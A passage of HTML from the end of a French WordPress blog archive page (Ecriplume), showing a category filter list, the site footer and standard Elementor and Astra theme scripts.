id="sf-input-78af7d676cd5f7d7484fa9dae658e817"><label class="sf-label-checkbox" for="sf-input-78af7d676cd5f7d7484fa9dae658e817">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-78ed7f5a5a5721041d52cb1c342fbc89"><label class="sf-label-checkbox" for="sf-input-78ed7f5a5a5721041d52cb1c342fbc89">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-707aa870557f56d00493cf440314359c"><label class="sf-label-checkbox" for="sf-input-707aa870557f56d00493cf440314359c">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-ebcc3d79b1bc40a7c789e1ac0dccd664"><label class="sf-label-checkbox" for="sf-input-ebcc3d79b1bc40a7c789e1ac0dccd664">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-5adca28abd5eea11206b32115e16d38e"><label class="sf-label-checkbox" for="sf-input-5adca28abd5eea11206b32115e16d38e">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-6645f95bc326548b8244b18160bef397"><label class="sf-label-checkbox" for="sf-input-6645f95bc326548b8244b18160bef397">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-53b9934bf14276e805a840e0f45d9430"><label class="sf-label-checkbox" for="sf-input-53b9934bf14276e805a840e0f45d9430">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-6f52fd5d3a4cf5a9e7d4d9b61837c4c7"><label class="sf-label-checkbox" for="sf-input-6f52fd5d3a4cf5a9e7d4d9b61837c4c7">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-31287149225aebf85079ecd70f9542d8"><label class="sf-label-checkbox" for="sf-input-31287149225aebf85079ecd70f9542d8">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-ac450d9db370940c58fa745a3fe674fa"><label class="sf-label-checkbox" for="sf-input-ac450d9db370940c58fa745a3fe674fa">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-d0ea9c1bbfefa9063423b161445f54c0"><label class="sf-label-checkbox" for="sf-input-d0ea9c1bbfefa9063423b161445f54c0">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-95b0e41ef4d009bd0d1a2b69a3acb2c8"><label class="sf-label-checkbox" for="sf-input-95b0e41ef4d009bd0d1a2b69a3acb2c8">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-94251ec5db79f61be2446d689ef48af5"><label class="sf-label-checkbox" for="sf-input-94251ec5db79f61be2446d689ef48af5">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-fa8d7c42624d4258ce5bbe3abc6735be"><label class="sf-label-checkbox" for="sf-input-fa8d7c42624d4258ce5bbe3abc6735be">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-b8385cdb385aa754d0478fd09b18a41e"><label class="sf-label-checkbox" for="sf-input-b8385cdb385aa754d0478fd09b18a41e">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-865cccd334b20715cede5cac8e4163e6"><label class="sf-label-checkbox" for="sf-input-865cccd334b20715cede5cac8e4163e6">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-4e0a47c143676a59f16f17de6e7d30cf"><label class="sf-label-checkbox" for="sf-input-4e0a47c143676a59f16f17de6e7d30cf">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-29ca4ba1416a7d8c95f929455566e5d9"><label class="sf-label-checkbox" for="sf-input-29ca4ba1416a7d8c95f929455566e5d9">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-b77190f19182d63c5d0102c64c2f25c5"><label class="sf-label-checkbox" for="sf-input-b77190f19182d63c5d0102c64c2f25c5">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-4972238536b769c1e6508041ec806f98"><label class="sf-label-checkbox" for="sf-input-4972238536b769c1e6508041ec806f98">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-ae03cb139806287ed9919499f21d75fa"><label class="sf-label-checkbox" for="sf-input-ae03cb139806287ed9919499f21d75fa">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-cb667c67051920634254b4996e0b0c6c"><label class="sf-label-checkbox" for="sf-input-cb667c67051920634254b4996e0b0c6c">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-2d42d758fcb622f36def3468ce625769"><label class="sf-label-checkbox" for="sf-input-2d42d758fcb622f36def3468ce625769">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-9b074413aa2907d6f151599590839b3e"><label class="sf-label-checkbox" for="sf-input-9b074413aa2907d6f151599590839b3e">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-ccd2013e5d34d6e64d34104037abd7aa"><label class="sf-label-checkbox" for="sf-input-ccd2013e5d34d6e64d34104037abd7aa">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-e9b3bbd1050bfd3eccaaac25e70b3f62"><label class="sf-label-checkbox" for="sf-input-e9b3bbd1050bfd3eccaaac25e70b3f62">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-96e33671dd866d9bf2bed77138051458"><label class="sf-label-checkbox" for="sf-input-96e33671dd866d9bf2bed77138051458">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-bb31b09fe1678573375963035cc55fef"><label class="sf-label-checkbox" for="sf-input-bb31b09fe1678573375963035cc55fef">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-180b4294ba9084b12a4ec11decaafd86"><label class="sf-label-checkbox" for="sf-input-180b4294ba9084b12a4ec11decaafd86">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-14a5805f9677a6197fff8d413d09144b"><label class="sf-label-checkbox" for="sf-input-14a5805f9677a6197fff8d413d09144b">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-09f4d2a229675ff34d3832db97ee42b3"><label class="sf-label-checkbox" for="sf-input-09f4d2a229675ff34d3832db97ee42b3">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-af46879f370f3bebc3087fb31546008b"><label class="sf-label-checkbox" for="sf-input-af46879f370f3bebc3087fb31546008b">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-b35ba2eb8b96b7b09680570a928025b4"><label class="sf-label-checkbox" for="sf-input-b35ba2eb8b96b7b09680570a928025b4">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-c7c9f64f86e478e3c1f3cd9dab5ca540"><label class="sf-label-checkbox" for="sf-input-c7c9f64f86e478e3c1f3cd9dab5ca540">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-98f647fa0dd173435c1b0798a5b9e5a1"><label class="sf-label-checkbox" for="sf-input-98f647fa0dd173435c1b0798a5b9e5a1">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-f2087051df958fa929493df9205605db"><label class="sf-label-checkbox" for="sf-input-f2087051df958fa929493df9205605db">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-cddb677ee8475070654d364e345e3aa1"><label class="sf-label-checkbox" for="sf-input-cddb677ee8475070654d364e345e3aa1">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-09dfbee42c3dc267153cd524882e09a6"><label class="sf-label-checkbox" for="sf-input-09dfbee42c3dc267153cd524882e09a6">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-57b5badc34099a7607651d5dbdcbc392"><label class="sf-label-checkbox" for="sf-input-57b5badc34099a7607651d5dbdcbc392">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-414b610d034280a2e679e4af70814870"><label class="sf-label-checkbox" for="sf-input-414b610d034280a2e679e4af70814870">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-339d5ba991483ab6d76702a2df868deb"><label class="sf-label-checkbox" for="sf-input-339d5ba991483ab6d76702a2df868deb">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-6b9e5cc8bad47136bc63d3a93d5925b3"><label class="sf-label-checkbox" for="sf-input-6b9e5cc8bad47136bc63d3a93d5925b3">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc3d8b0a73"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des dibilum popullum pinpin - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
